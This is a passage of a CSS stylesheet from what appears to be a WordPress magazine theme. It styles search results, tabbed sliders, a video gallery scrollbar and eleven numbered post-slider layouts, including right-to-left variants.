.rtl .content-search .testimonial .entry-content .entry-meta >span,
.rtl .content-search .team .entry-content .entry-meta >span,
.rtl .content-search .portfolio .entry-content .entry-meta >span {
  padding-right: 0;
  padding-left: 20px;
}
.content-search >.post .entry-content .entry-description,
.content-search .product .entry-content .entry-description,
.content-search .page .entry-content .entry-description,
.content-search .testimonial .entry-content .entry-description,
.content-search .team .entry-content .entry-description,
.content-search .portfolio .entry-content .entry-description {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .bl_read_more a,
.content-search .product .entry-content .bl_read_more a,
.content-search .page .entry-content .bl_read_more a,
.content-search .testimonial .entry-content .bl_read_more a,
.content-search .team .entry-content .bl_read_more a,
.content-search .portfolio .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #dd0000;
}
.content-search >.post .entry-content .bl_read_more a:hover,
.content-search .product .entry-content .bl_read_more a:hover,
.content-search .page .entry-content .bl_read_more a:hover,
.content-search .testimonial .entry-content .bl_read_more a:hover,
.content-search .team .entry-content .bl_read_more a:hover,
.content-search .portfolio .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.content-search >.post .entry-content .bl_read_more i,
.content-search .product .entry-content .bl_read_more i,
.content-search .page .entry-content .bl_read_more i,
.content-search .testimonial .entry-content .bl_read_more i,
.content-search .team .entry-content .bl_read_more i,
.content-search .portfolio .entry-content .bl_read_more i {
  margin: 0 5px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar {
  width: 6px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(205,205,205,0.3);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-thumb {
  background: rgba(205,205,205,0.5);
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-thumb:window-inactive {
  background: rgba(205,205,205,0.4);
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-input-placeholder {
  color: #555;
  font-weight: 500;
}
.resp-tab .top-tab-slider {
  text-align: center;
  padding-bottom: 18px;
}
.resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 0 auto;
  display: inline-block;
  vertical-align: top;
  border-bottom: 0;
}
.resp-tab .top-tab-slider .nav.nav-tabs li {
  margin: 0 10px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li a {
  padding: 0 15px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  font-size: 14px;
  text-transform: uppercase;
  color: #222222;
  margin: 0;
  border: none;
  background-color: #fff;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li.active a,
.resp-tab .top-tab-slider .nav.nav-tabs li:hover a {
  color: #dd0000;
  border: none;
}
.resp-tab .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}
.resp-tab .tab-pane .responsive-slider {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap {
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 9px 0 13px;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 10px;
}
.resp-tab .tab-pane.active {
  height: auto;
  overflow: visible;
}
.responsive-post-slider {
  margin-bottom: 20px;
}
.responsive-post-slider .resp-slider-container .slider {
  margin: 0 -10px;
}
.responsive-post-slider .resp-slider-container .slider .item {
  padding: 0 10px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over {
  position: relative;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a {
  display: block;
  overflow: hidden;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a img {
  width: 100%;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a img:hover {
  opacity: 0.8;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content {
  padding: 0 15px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin: 15px 0 10px 0;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 14px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .description1 {
  line-height: 20px;
}
.responsive-post-slider.style1 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style1 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style1 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style1 .block-title {
  margin-bottom: 14px;
}
.responsive-post-slider.style1 .responsive .item .item-detail {
  margin-bottom: 30px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  max-width: 365px;
  float: left;
  margin-right: 20px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
  margin: 9px 0 12px 0;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 22px;
  line-height: 24px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot {
  margin-bottom: 4px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style2 {
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
}
.responsive-post-slider.style2 .resp-slider-container .slider {
  margin: 0;
}
.responsive-post-slider.style2 .resp-slider-container .slider .item {
  padding: 0;
}
.responsive-post-slider.style2 .resp-slider-container .slider .item-detail .entry-content h4 a {
  text-transform: capitalize;
  line-height: 22px;
  font-size: 18px;
}
.responsive-post-slider.style3 {
  padding-top: 17px;
  margin-bottom: 50px;
}
.responsive-post-slider.style3 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .responsive-post-slider.style3 .block-title p {
  padding-right: 25px;
  padding-left: 0;
}
.responsive-post-slider.style3 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .responsive-post-slider.style3 .block-title p:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.responsive-post-slider.style3 .block-title p {
  margin-bottom: 25px;
}
.responsive-post-slider.style3 .responsive .item .item-detail {
  margin-bottom: 21px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over {
  max-width: 90px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over img {
  border-radius: 50%;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 17px 0;
  line-height: normal;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 15px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style4 {
  margin-bottom: 30px;
}
.responsive-post-slider.style4 .resp-slider-container {
  background: #222222;
  overflow: hidden;
}
.responsive-post-slider.style4 .resp-slider-container .box-title {
  width: 25%;
  float: left;
  padding: 45px;
  text-align: center;
}
.rtl .responsive-post-slider.style4 .resp-slider-container .box-title {
  float: right;
}
.responsive-post-slider.style4 .resp-slider-container .box-title p {
  font-size: 18px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  line-height: 32px !important;
  margin-bottom: 40px;
}
.responsive-post-slider.style4 .resp-slider-container .box-title .description {
  font-size: 16px;
  color: #888;
  text-transform: capitalize;
  font-weight: bold;
  font-style: italic;
}
.responsive-post-slider.style4 .resp-slider-container .slider {
  width: 75%;
  float: left;
  margin: 0;
  background: #fff;
}
.rtl .responsive-post-slider.style4 .resp-slider-container .slider {
  float: right;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item {
  padding: 0;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin-bottom: 0;
  min-height: 44px;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 18px;
}
.home-style3 .responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 16px;
  line-height: 22px;
}
.responsive-post-slider.style5 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style5 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style5 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content h4 {
  margin: 15px 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content h4 a {
  font-size: 18px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.responsive-post-slider.style6 {
  margin-bottom: 41px;
}
.responsive-post-slider.style6 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style6 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style6 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style6 .responsive {
  margin: 0 -1px;
}
.responsive-post-slider.style6 .responsive .item {
  padding: 0 1px;
}
.responsive-post-slider.style6 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style6 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 16px;
  z-index: 9;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 {
  margin: 16px 0;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 15px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .description1 {
  color: #fff;
}
.responsive-post-slider.style6 .responsive .item .item-detail:hover .img_over:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.responsive-post-slider.style7 .block-title p {
  padding-bottom: 5px;
  margin-bottom: 30px;
}
.responsive-post-slider.style7 .responsive .item {
  border-bottom: 1px #ebebeb solid;
  margin-bottom: 20px;
  padding-bottom: 12px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 12px 0;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 14px 0;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 14px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top {
  border-bottom: none;
  padding-bottom: 0;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
  max-width: 146px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 16px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content .description1 {
  display: none;
}
.responsive-post-slider.style8 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 {
  margin: 10px 0;
  line-height: normal;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 a {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.responsive-post-slider.style9 .responsive .item {
  border-bottom: 1px #ebebeb solid;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  display: inline-block;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .img_over {
  display: none;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 16px;
}
.responsive-post-slider.style9 .responsive .item:last-child {
  border-bottom: none;
}
.responsive-post-slider.style10 .block-title p {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 24px;
}
.responsive-post-slider.style10 .responsive .item {
  border-bottom: 1px rgba(255,255,255,0.1) solid;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .img_over {
  max-width: 85px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style10 .responsive .item:last-child {
  border-bottom: none;
}
.responsive-post-slider.style11 {
  margin: 0;
  position: relative;
}
.responsive-post-slider.style11 .res-button {
  position: absolute;
  display: block;
  top: 5px;
  z-index: 9;
  text-align: center;
  width: 30px;
  height: 25px;
  line-height: 25px;
  background: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
